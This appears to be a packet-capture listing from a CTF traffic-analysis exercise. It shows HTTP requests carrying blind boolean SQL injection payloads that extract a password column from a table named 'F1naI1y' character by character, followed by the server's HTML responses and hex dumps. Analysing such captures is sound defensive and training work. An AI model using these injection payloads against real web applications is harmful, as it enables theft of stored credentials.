 5498 2024-02-14 20:06:36.171882 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E99) HTTP/1.1
5501 2024-02-14 20:06:36.203261 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
5511 2024-02-14 20:06:36.322445 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E97) HTTP/1.1
5513 2024-02-14 20:06:36.353504 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
5521 2024-02-14 20:06:36.448829 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E96) HTTP/1.1
5523 2024-02-14 20:06:36.481232 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5531 2024-02-14 20:06:36.591702 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),34,1))%3E63) HTTP/1.1
5536 2024-02-14 20:06:37.798764 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5544 2024-02-14 20:06:37.904629 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),34,1))%3E95) HTTP/1.1
5546 2024-02-14 20:06:37.940772 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5554 2024-02-14 20:06:38.043913 172.16.14.21 117.21.200.176 HTTP 337 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),34,1))%3E111) HTTP/1.1
5556 2024-02-14 20:06:38.078448 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
Hypertext Transfer Protocol, has 2 chunks (including last chunk)
Line-based text data: text/html (19 lines)
<!DOCTYPE html>\r\n
<html>\r\n
<head>\r\n
<meta charset="UTF-8">\r\n
<title>FLAG</title>\r\n
</head>\r\n
<body background="./image/background.jpg" style="background-repeat:no-repeat ;background-size:100% 100%; background-attachment:
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syc
\r\n
\r\n
\t\t\t<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attach
\t\t\t\t<br><br><br>\r\n
\t\t\t\t<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>NO! Not this! Click others~~~</h1>\r\n
\t\t\t\t</br>\r\n
\t\t\t</body>\t\t\t\r\n
\t\t\t\t\r\n
0030 01 f5 19 2c 00 00 48 54 54 50 2f 31 2e 31 20 32 ···,··HT
0040 30 30 20 4f 4b 0d 0a 53 65 72 76 65 72 3a 20 6f 00 OK··S
0050 70 65 6e 72 65 73 74 79 0d 0a 44 61 74 65 3a 20 penresty
0060 57 65 64 2c 20 31 34 20 46 65 62 20 32 30 32 34 Wed, 14
0070 20 31 32 3a 30 36 3a 33 35 20 47 4d 54 0d 0a 43 12:06:3
0080 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 ontent-T
0090 74 2f 68 74 6d 6c 3b 20 63 68 61 72 73 65 74 3d t/html;
00a0 55 54 46 2d 38 0d 0a 54 72 61 6e 73 66 65 72 2d UTF-8··T
00b0 45 6e 63 6f 64 69 6e 67 3a 20 63 68 75 6e 6b 65 Encoding
00c0 64 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b d··Conne
00d0 65 65 70 2d 61 6c 69 76 65 0d 0a 56 61 72 79 3a eep-aliv
00e0 20 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-
00f0 0d 0a 58 2d 50 6f 77 65 72 65 64 2d 42 79 3a 20 ··X-Powe
0100 50 48 50 2f 37 2e 33 2e 31 31 0d 0a 43 61 63 68 PHP/7.3.
0110 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 e-Contro
0120 63 68 65 0d 0a 43 6f 6e 74 65 6e 74 2d 45 6e 63 che··Con
0130 6f 64 69 6e 67 3a 20 67 7a 69 70 0d 0a 0d 0a 31 oding: g
0140 39 39 0d 0a 1f 8b 08 00 00 00 00 00 00 03 b5 92 99······
0150 c1 6e db 30 0c 86 cf 19 b0 77 60 04 14 be cc 75 ·n·0····
0160 02 74 c0 2a 29 46 87 6e ed 65 68 07 ac 3b f4 a8 ·t·*)F·n